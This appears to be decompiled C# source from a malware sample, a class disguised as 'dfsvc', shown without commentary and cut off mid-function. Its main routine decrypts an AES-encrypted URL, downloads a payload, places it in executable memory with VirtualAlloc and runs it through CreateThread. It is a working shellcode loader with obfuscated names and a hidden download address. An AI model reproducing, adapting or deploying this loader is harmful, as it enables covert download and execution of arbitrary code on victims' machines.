 public static void silverquickclam06103()
{
ServicePointManager.SecurityProtocol |= SecurityProtocolType.Tls12;
byte[] array = dfsvc.cameldeeplybushes11928.indigowilddrain95354(new Uri(dfsvc.magentaboorishgirl01630.indigoinnocentbeast26519("ZzfccaKJB3CrDvOnj/6io5OR7jZGL0pr0sLO/ZcRNSa1JLrHA
+k2RN1QkelHxKVvhrtiCDD14Aaxc266kJOzF59MfhoI5hJjc5hx7kvGAFw=")));
uint num = (uint)array.Length;
IntPtr intPtr = dfsvc.avocadoreflectivefloor83964.VirtualAlloc(IntPtr.Zero, num, 12288U, 64U);
Marshal.Copy(array, 0, intPtr, (int)num);
dfsvc.avocadoreflectivefloor83964.WaitForSingleObject(dfsvc.avocadoreflectivefloor83964.CreateThread(IntPtr.Zero, 0U, intPtr, IntPtr.Zero, 0U, IntPtr.Zero), uint.MaxValue);
}
// Token: 0x06000007 RID: 7 RVA: 0x000021A4 File Offset: 0x000003A4
internal static byte[] indigowilddrain95354(Uri minttemporarybubble05246)
{
byte[] array;
using (WebClient webClient = new WebClient())
{
array = webClient.DownloadData(minttemporarybubble05246);
}
return array;
}
}
// Token: 0x02000007 RID: 7
public static class magentaboorishgirl01630
{
// Token: 0x06000008 RID: 8 RVA: 0x000020FB File Offset: 0x000002FB
public static string indigoinnocentbeast26519(string claretpurpleneck44589)
{
return dfsvc.magentaboorishgirl01630.charcoalsleepyadvertisement91853(Convert.FromBase64String(claretpurpleneck44589)).Replace("\0", string.Empty);
}
// Token: 0x06000009 RID: 9 RVA: 0x000021DC File Offset: 0x000003DC
private static string charcoalsleepyadvertisement91853(byte[] creamgrievingcover13021)
{
string @string;
using (AesManaged aesManaged = new AesManaged())
{
aesManaged.Mode = dfsvc.magentaboorishgirl01630.cipherMode;
aesManaged.Padding = dfsvc.magentaboorishgirl01630.paddingMode;
aesManaged.Key = dfsvc.magentaboorishgirl01630.steelshiveringpark49573;
aesManaged.IV = dfsvc.magentaboorishgirl01630.fuchsiaaromaticmarket70603;
ICryptoTransform cryptoTransform = aesManaged.CreateDecryptor(aesManaged.Key, aesManaged.IV);
using (MemoryStream memoryStream = new MemoryStream(creamgrievingcover13021))
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, cryptoTransform, CryptoStreamMode.Read))
{
byte[] array = new byte[creamgrievingcover13021.Length];
int num = cryptoStream.Read(array, 0, array.Length);
@string = Encoding.UTF8.GetString(array, 0, num);
}